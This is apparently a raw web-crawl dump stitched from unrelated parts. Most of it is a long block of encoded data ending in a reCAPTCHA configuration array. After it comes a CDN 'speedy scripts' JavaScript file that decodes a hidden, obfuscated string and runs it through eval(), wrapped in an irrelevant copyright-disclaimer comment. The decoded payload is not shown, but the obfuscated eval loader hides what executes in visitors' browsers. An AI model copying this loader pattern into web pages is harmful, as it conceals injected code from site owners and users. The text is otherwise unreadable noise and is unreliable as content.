pMO2JRwiwrMfwqQpXsONw5NZw5DCvsKvCwoJcFteZygfLQTDpMOPFEJGw4zDl8O3w7jDjsOKw7hiw6TCjcOJw5TDhcOvLmFsw59DXsOJw43DuArDvcOmw44YwoYjNcO2FcK+RGDDusONwr/Dk1YTTQI8wocYcsKow4TCisOTVklBw6pgLMKFc2/CpcK8wrxqWsOLcF3DgcKoFMOHIXEVZ8KwPxUYDz07wqXDgcO+DcKIw4xSYRXCl0rCm8KgU1oiwpslPMOmdgLDg8KPCgEFw6fDt8KnDHVxO8KzwpR3Nyl2WsOiO2jDunfDkjUhfhnDuzR/w51ywrkcJR0JQlLDjMO6w7VaaMO/eSlKJMKoRFJBwrwnwrLDokpRcEbDjxnDgcKtMMKCw6XCtj5Md8Oawo54LMKDHwTCh3UOEEMSAnHCrsOFw4fDm8OVwonDgsOnU8KGdxsww5LCpkFowrkxR8KMRXLCjMK3wonCpcOqw47DtMOWFcKxGMO7w6DCvS/CrsKyw6lXaGxmwoTDpsOkdsOMNMK2BcKzwrgTOWw6QS5sTWDDvC/DjGvCncOYwqrClVnCgcOzZMOUJMODDD5YwrIaNkBawrMawrXCgcOawql2b37Dh8O4wonCvEHDssOnwopResOywqNIHsOcSxTCiytawodVSR/[base64]/[base64]/WMK7w5LCisK0KcKkw4HDhgzDhcOfMMKwMAnDonU0wqN9wrFmSMKuwoLDpwphwql3DjxGwq3CiXDDt8K8WsOww4jDm310ZiLDnGR6bE/DpGx9w6cqdsOAwqk2MsKdwpcTw6s/[base64]/CvQzCtsOWBgHDucOBKy1aw50Fw4wBw5YowoBwbsOVPx7DrsKaOcOyHWpLwrTDozjCkcOFw792w4pBXsOww60qw5xPwqHDncOKwrQuNld1w7nDq8KfY8KSWiLCvywOwpLCiMKww7IzER9rw7HCvcOzIg5hw7LDr8Ojc8Kvw6/DqXFmJB/CvcOWU8Osw43DuAPDk8OQwpTCrMOkdXd+bsKtwrEpwrXClsKxw73CujfDicKww64xa8KCw7d4HcOEwqJ0IcOxPsKDw5x3F8K/JsKdwr7DqFMEw4NKwqkuwq4kOsOyw4tJw7gcw5JHwrrCg8Omwp1YM1vDs8KWw6wlY8KEw6UFwo4Nw7TChmTCqkdfwobDl8Onw4Bnw6pZC8KSWsO8w4PCjhXCi3rDkijCncOyaMKsbcKDCMKACMOuw6tSw6/[base64]/Cohtpwq/Cr01Hw73DhhQ7WDwqQFlyamYVw5ozasOsY8KVMU3Cv3XCrMOXwqxJfG7DnEhWwpXDoMKrwrjDrMKQw73DucOJw6kmw57Cvg7CscKDZsOnwo9Hw7hewrhQIcO/ZU/DpFZWw6DCocO6aU3Cvlxowq8TPsOXw4/DgFfCo8OTMw/DgsKSTl3DpcOvMgDCgD3Duz88RsKkw5kKw7fDpi/Cq8KPwoLDu8KrasOFwq57woDDoMO5wp9Tw77CtMKPbcObw5JUR8K/IwhQw5XCoMKPwpk2On3DrGPCkwwbJxEGw7TCiMO6wqDCs8KxCsORw5vDiEgrOMK6wq5/wozCncOrGx/CvcOWwq7ChiUCw6LCilItwoY6IsKhw58iAMOZRcKXIsKNHsOhw6nDsDPCrcODU2grHFDDhsODUcOSJns1SBkNw5Raw7ZsesKdwps/aSVNFMO6esO8w6PDjCrClsO1wpvCuxbDuDTCusKaA8O2wqJOWcKCR8KZaQnDqcKXwrXDjVhxwrDDpsKGWQLDmcK5wrXCnxPCgMKbZWk6w7REJcOOwq47w5HDpzvDijUFYsOHwoIvH8OyZ1bCghthw4zCn8OfDcKOwqvCmnLDm8OfNyzDjh3DgcOoM8ODUsOhwp/DmMKmIMOiw7fChsK3w6PCvRXDtcOyAnVIUG7CnlVlwoJ+wrwuw6fDp2cUAcKkfMO5I8KuwowMa8OxwrzCgMKLJwXDv8KTw5sADcK8S0tlwqhcAcOQag0FWV03w4kZaQFZVcOPQcOGScOfwqnCoMO8w5JQwp08ZcOCw7BGZmBBwp/Djl0wI8ObQl4kwrrDscKqw7JFw4/[base64]/[base64]/w54FIcOiMsOVS8KVwrIXEMO+BcOxVsOEwr3Dl8KXGDtUb2R9Ng1Dwrh5w6zDhcKvZsO4VDLDnMK/TW0SfMOnKsO8w57CssKaRhJSw4nCtgPDp3LCp8KkwqjCqBUBw4V6Nx7Cm0rCmsKXwrhbczc2fUDCmXfCphTCpMKLQ8KFwqvCogAPwp/[base64]/wqgcw7HDmMOWw5nCsVjDowzDv8O+XsKUGxdgbGTDgDTCiMK+O0J9QhpXJ1XCizRGdE4Xw6TCg8KZfMKmBQ1Jw7nDh3nDqTzCp8Ohw4vDixMzcMKwwrQOXcKvaiXCvX3CjsKpwqd7wpfDiHnCt8KuSm4Ow73DmcOGV8OPB8OmwpfDlk/Cvz8AeXnCjsOLwpHDvMKxFFTDksOmwpXCtUxZRnPCksOqEcKnBUvDnMOJJMOtCl3DrMOhLsKQRyPCm8K4PcO7w4Mxw6lEwrXDtMOkEcKnwowDwpAPKEnCt8Oya8Kmwo/[base64]/CllgkDsKRbClxIUpsIiJrZsK0w57ChcK7wrZBw6cMNcKYCsOYwr4CwrjDr8O/LCwoD2PDpcO4w50QQcKHwq/Cmmp/w5zCqSXCgMO0E8Kxw4M5BkkGdSNlw44fSSbDkMOQPMKzKsOfTcKuwrPCmMOOfhIOJwfCqMKRVn3CrCbDmSMWw6IZMMOSwpV8w7XCtlFMw6TDr8KZw6x4I8KRwpvCvwjDpsKFw55rHCYpwq7CkMKgwp/CvyIlfTwJEU/[base64]/DssK/OMOQEl/CpGXDvMOwwozCnG0XeFQPwqsewqsKw4LCpgjDq8KjwpnDpzY0WTVMwpkoIikeIzrCvMO3a8KvPRAwFijDicKSZErDvMKTbxHDj8O2HMOawrMJwr8CVTXCosK1wr3CusOFw5HDosO9w5/Co8OfwoHCusOpScOOdS/Dj27DisORR8O5wpEcVjBqECrDoxdmeH7CvhYhw7IaXlZKDMK1wrPDpMOWwpzCjkTDj3bCrFV/XMOLVsKswqlUISXCpmNcw6BWwoTCqx4xwobDlybDlS1cQWnDv37DlzxywoUNf8K1bsORfE7DisOxwrPCpcOZwp/Dr8OaJcK1RMOfw55FwrnDisOFwoQ/[base64]/LsKWw6AARsK4wrNsdsOswrHClVdQRV1VDQYAG8KDw6HDqsKTbsKJw7pCw6vCozzCvwhdw4LCg3jCoMKXwocdwo/Di07CuFRiwqQ+w5nDngEFwqEIw7HCv1TCtRd1Ll1bSyBwwo3CjsKLJcKlZiYAZcO5w5zCrcOLw63DrcOOwow3fwLDtjkJw7Ija8Omw47Dr2LDgsK/w6cgw6nCrcKTYhLCs8O5wrbDgnQAHC/CoMK9wqZlIG9ETMOww6nCiMKJOH41w7XCn8OAw6bCqMKHwq8dIcKkTMOew50uw7LDhiZbRTlJOcOqRVnCm8KRelhQw67CkcKLw7ZsOTnChmLChMK/DsKibCHCv0lBwoIMCWXDksO2AsKPAWRaecKALF57wpQew6HDhsOFEBrCil5nw4fCscO9wq1dwprDrMOywrfDqGPDmQZOwpLCjcOTwq4/[base64]/w79qH8K7L17DvFLCm8KjJ383w5ErGCnCnQBkwp7DjMKWQ8KWH8OfIcKFwpLDicO1woB9w7VoREbDvGd4UENtw7p8e8KQwp8Vwr3Dj0I7N8OdYiMee8KCwpTDsAcXwrZtAwrDnHHDgVHCt1bDg8OMRsKZwrZ6CjpfwoNJw4hxw4d+TAzDv8O6BADCjBxCEMOMw7/ChREGeDXDiHvCm8OTwrV8wq8OM2lYU8Kjw4YXw6tnwp4sawBGRsOBwqQSw6nDvMKJcsOMQ08kcsOeHk5BUC/CksOxOcO3QsOPdcKGw4/CicO4w7Adw7IJw6PCii5nXU5awrbDkMKvw7Bgw7Y3XFYDw73Dk0HDmMOCY2zCgMOYwqrCnB3Cr3LDv8KVMsOObMOqXcOpwpVXwpRIOl3CgcO1VMOZOwxSa8KsIsKXw6LCgMKpw7tnYCbCrMOIwq1jY8K8w77Du3vCgUs/wokXw48DwoLClUpmw5jDiivDmcO4Vg48Nm5SwrzCgWRtw7FBKH9pUiZ6wpdDw4XDsALDjS7Cqm9Zw69rwoUlw6lGSsKbLVrDuGPDlsK8wrUTGlVUwozCri51QMOpaMKvNcO1I3AJLsK3P2tfwqRtwotuSsKUwpvCqMKdW8ORw7/DuGhWPknCk1TDpMKjYGHCssOaCDVjZ8Ofwpk8En7DtGPDpxDDqcKJIX3CjsO0w7oAIgpAFWLCoF/CtcO/D24UwqlpCBHDj8KFwpZ1w6UyX8KVw7UHw4/[base64]/DhhPDu8OQw5nDrMO3WcKpw5fDoiM5GMOhw7pEIEwhwoPDqTvDsm0lVlvCoknCslJVEcOLFEI/wpARw75MwobCmDzDsQzCk8OEdVpWT8OTaQ3CvnsSe1h0w5DCtcOcAyZ3CsK4QMKww4Vnw6nDp8ODwqRCIzM6IlpTEsOKacK4BcOEAi/DoGHDi27Cm1tQGh0YwrRYOFjDsE88DcKPwrUpWMKvw6xqwrVpw7/CsMKXwrvDlxzDrE7ClxZUw6l+wpXCucO1w5nCliQJwoXDnArCuMKgw4A7w7PCt27CjBFGXUQbfyPCjcKywqh1wonDhxDDnMOlwpoGw6/DhMKIJcK1AsOVLgLCoQYjw6fCrcOSwpPDq8KsB8O7BBEBw61TIUPCmMOLwp0/w5rDnkbCoTTDkMOwJcO7w4M7wopmfGXCgHrDqFJjcBrCsl/[base64]/McKkRMOEwpfChsKQKsKqwonCtMOuNMKQYcO3URQcwrYMUy88QMOMPgdAcwDCrMKiw7QRb3V1IcKkw6vCgTFeDDVwPMKZwoHCqMOpwq/DocKOBsOKw4/DgMKde0fCncODw47DgsKzwpJyesOAwr7CkHHDsCTCqsOxw5PDpF/DgVkjAX40w6FEE8OrKMKkw4RTw6obwr3DjsOWw4www7PClmQmw7YtbsKFDRXDoAF0w6d4wqpZQwnDuVczwoAwM8KSwqE2ScO6wqUfwqJeYMK7AkNBIcK3IsKKQkgWwr93SHvDvcOtVsKUw63Dt1/[base64]/[base64]/DgFnCkBrDlCXCs8OmNMOuAMOAw6jCs8KCRzvCgsOiw6IVbX3Cl8ObfsKKJcO3OcOocmzClQ3CsSXDvCoeBkAacFYZw68iw7/[base64]/CiQM5AV4vJ8Kaw4lOw5tYwpgQwrTCrcO+J8KKAsOGVQF3clJFwoZsKsK2UcOJU8OZw7gsw6cgw6/CkDpQTMOcwqvDgcOrwqI+wq/CtH7ClcOFWsKfX1o6UFnCrsOKw7XCr8KYw4HCgibDn2I9wqkbVcKcw6TDpijChsKdc8ODdh/[base64]/Dm1BcY8KFaATDv3bCn8KpKDhiwpx2TsKowo/[base64]/CqFHDhcOww7zDiC7ClMOgAXDCscK6GA7DmcKgwpJba8OQw7XCl0LDvMO+bsOQesOSw4fDjEXClcKqbsODw7fDii9qw5dZVMOjwo/[base64]/F8OQw6LDqMOKSsO+w6oPYMO8wo7Cm3/DmAppFXh2F8Kvw64Vw5AqQnk8wqDDo1HClMKlHMO/X2DDjMKgw7ldw4IvJMKVcFfDskbCrMOuwqR+ZsO+QlcKw7/CrsOUw71pw7PDtsK6fcKyFTEVwpQwOChkw4p7wozCkR3Cj3PCvMKFwoHDlsKabWLDhsKRD2lWw4zDuT5SwodiYjVEw6DDpsOlw5LDiMK3dsKWwq3CicOVXsO/TcOPHsOQwpcPSsOjEsKsD8O0OEDCvXDCv1HCv8OLDRLCp8K5Y17DtcOgD8KSSMKFAcO5wpzDmi7DkMOswokPHcKhd8O/NEUUJMOtw5/[base64]/CuzpOwq4fwo8ywqTCsMOjfMKuPXjDh8Ozw7rDiMK1A8KmZ0fDpTlHeMKFBlhjw6fDt3zDpMKIwpBBBDIYw40Xw4bCksOYwrLDq8K3w6okBsOowpJ3wonDmsKtMMK6wqhcUXbCmE/CkMOFwqLCvHIrwrc0TsKVwrnDosKRd8O6w5Ffw6vCpgEBNyxQOFc2PQTClcOWwrdvV2bDp8OuIwHCmGgWwqHDm8KzwqXDisKrdkJ/[base64]/DvhvCtBjClsOyJ8KHwqsEwovCmjdSbEwyw7Flw7Z8SMKJI2vCsiU/[base64]/CmE7CrQgnSBghwpp7w6E2w5V6w4A5w4rCj8K5ecK9wqzCkSRWw4AWwq7ChBsGwr5ow5PCj8OOMxbCsx5ufcOzwpd9w4s0w4bCrX/[base64]/Wz4iecKswpETwoLDmsO8w7nDjcO2KSczw4zCssOfDAAfwoTDmlI7X8KiI2RJazTCpsOWw5DChcO1T8OyfE8+w4VGCRDDn8KxBTvDscOfIMKOLGbClMKlcBsJOcKgP2/[base64]/Ct2QQw6JdGMKdw4zDi8OrPiYFwo3DtEDChcO5Xz/Cj8Ojw7LCksKdwozDqTnCmMKCwp/CjjEzEVpRQDZqVcKII2w2UyhHOSbCtDvDqm5Uw6fCnBYEPsKhw4Ufwo/CgSPDrzfCvsKbwq1tBGcOcMKLFjrCmMKOMljDuMKGwo1Kwo53OMO2w6I7RsOfUXVnWsO5wrPDjh1ewq3CrUbDq0LCsVPDvsK+w5Jcw4rDoA3DqDcZw7Mmwo/CucOowosCNU/[base64]/OMO1w68cKcKUw7BDVDEJwpI0LRhAw5Ave8OTwobDiBfDtsK1wrvCpznClyLCicOBfMODe8O2wpcYwqoHO8KJwosvb8OtwrMOw63DsSfDm0ZZcxfDjn45GsKvwpjDlMO/[base64]/wo7DsXzCqQ7CpR/CqTDDl8OHw4diwo1ow6NzTibCqkDDpSvDpcOXWiEGacOSUH8aYmXDsUIaTCnCrlBmGcOWwq0IB345by3DosK3N2Rbw73DhibDm8KSw7I/BEvDhMOTJVXDgTwEesK8Tygaw5zDijjDgsKewpFNw44qC8OfX0bDrcK8wp9lcnfDo8KqeSrDicKrWMKtwr7CkRYBwqHCpFlPw4AHO8OKYnfCtU/DtRXCgMKQEsO0wrdif8OAMsKDJsOgMcOGagXCux1xaMKvM8K6WVZ3woPDqsOywpkHKMOMcVPDtMO/w7bCq1ITc8Kowqtdw5Etw6LCsTpEHsKvwo9jMcK5wpgvDBxUw7fChcOZHcKRwp3CjsKDK8OWQV/DssObwpQSwqfDvMKjwoPDqcKQbcO2IQQSw40RX8KubsKJbAEOwoIONg/[base64]/[base64]/[base64]/wqnCnsOQw70qwpbCn8KJU8KdwojCicK+wp1fWMKLw53DqjTDnWrDsRrCiQHDpsKyCsKnwqHCn8OYwqvCncKCwp/DlWLDusO5fMOILRDCj8OWcsOew5RfHxxbCsO9AcKBWAhDWWPDg8K+wqPDp8O2w4MIw4oZHAzDkH/DkGTCqcOvwqDDv1QLwqZmVDkWw7bDrzDDqz5jBCnDsCIOw43DmQTCvcKhwpXDrzvCpMOdw6dnwpEvwrZfw7rDqsOIw4rCpRhnDxhETR0Zw4PDq8OTwpXCp8K8w57DhEbCqDc3NgN3LcK3JmPDpnIcw7XCv8KiKMOCw4ddHMKNwrLCkMKZwpd6wo/DpMOjw5zDtMK9VMKqYTjCm8Kyw5HCuzjDpxPDusKswo/CoDtOwoM9w7VAw6LDlMOnZFpHQR7CtMKSHgbCp8Kfw4TDrHM0w7bDtVLDkMKnwrjCukvCozIFAVw1wqzDpk/[base64]/CjnHDoUnCqsKnwqrCscKBw4ERTMO7wqXCi1/CtmDCqXHCnCVvwog1w6fDqRXCizJnAMKMS8Krwrpuw5ApCRzCiE09wqNKIsO5byd1wro+wqN/w5Jpw77Dn8Kpw57DocKIwowaw79LwpvDg8O4UhDCjMO9DsK0wr5jRMOfcSMXwqN/wpnCj8O6MjJGw7N2w5fCmGdyw5JuTzN5KsKmFinCp8K+wrnDlHjDmQYqZTxaHcKWE8Oawr/DhHtoUFXDq8K4TMOeA2VJDC1Lw53CqxolC3xcw47DlcOCwoJLwpfDsWBCTgkTw7jDnisEwrnDk8ONw5JYw44vNFzCt8OGb8ODw6YjP8Oxw6pWbDfDksOXfsK/dsOsZhzCgmzCgQzDrEnCvsKCLsOjI8ODLG7DuyLDiCDDl8OdwpXDsMOAwqIee8K+w5JHHlzCs1vClDjCig3Dg1YWTVjDnsOvw4zDjcKWwoPCv1xwGFTDlgBOTcKPwqXCtsKTwo3DvzfDnUhbTVUGMFBAXE3Ds3PCuMKFwoDCqsKQFcOYwpTDnMObXUHDq2/CjVLDi8OSdMOrwqLCucK6w6bDrsOiJmRlw7llwpfCgAp/w73ChsKIwpB8w74Xwq3CoMKHJCHDuX/CosOSwr8zwrINScKEwoPCl0zDl8ODw7LDscO4dl7DkcO6w7/[base64]/DpcOCScKFBcO4XEgVBB9zwqLCnsO1wpp5XsO9w7IJw5gUwqHCscOkDg9NdlzDlcOrw53ClV7DhMO/[base64]/DrjpTCE5HwpgiTsO8WyhHccODwpXCrcO1wrFmHsO0w6bDim8FwpzDo8O3w4LDr8KpwqtSw5DCmXPDtRTDpsKnw7PCkMK7w4rCj8OWw5PCk8OAfz0qEMKOw4ddwqIkTnLCqXzCvMKcwojDiMOVOcK5wpzCm8OBFkwvVBQpVcKmfMOOw4TDoU/[base64]/[base64]/ClT1BeBMEEsOQTHfDuMKzKQ/Ch2ETJiA4\x22],null,[\x22conf\x22,null,\x226LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bibleinmylanguage.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DZROS1Hg3Flbw4wjeqRhXwZ9ecqFIyWKnKqpGsIh6yg\\u003d\x22,0,0,null,1,1768929649078,0,0,[23,243,193],null,[61],\x22RC-l1Hq6iskOss9nA\x22,null,null,null,null,null,\x220dAFcWeA5AKTOWIlEB08sIjzxm-zu7_XU2DYU2escVDd0RVMGVRxhrL4bePbNpJlWx5FdBCge-coLUFe7LcXIRg9upQQti0QJbMA\x22,1769012449230]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_77/ecmrx_77_2.js
body_size: 1855
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"wLoqaHFuX",39,8,36))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976